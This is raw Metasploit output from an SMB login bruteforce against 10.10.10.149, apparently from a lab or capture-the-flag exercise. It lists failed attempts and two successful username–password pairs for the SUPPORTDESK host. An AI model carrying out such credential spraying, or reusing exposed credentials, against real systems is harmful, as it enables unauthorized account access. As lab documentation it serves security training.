 [*] 10.10.10.149:445      - 10.10.10.149:445 - Starting SMB login bruteforce
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Hazard:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d',
[+] 10.10.10.149:445      - 10.10.10.149:445 - Success: 'SUPPORTDESK\Hazard:stealth1agent'
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Administrator:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Administrator:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Guest:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Guest:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\DefaultAccount:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\DefaultAccount:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\WDAGUtilityAccount:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\None:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\None:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\support:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\support:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Chase:$uperP@ssword',
[+] 10.10.10.149:445      - 10.10.10.149:445 - Success: 'SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d'
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Jason:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Jason:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: 'SUPPORTDESK\Jason:stealth1agent',
[*] 10.10.10.149:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed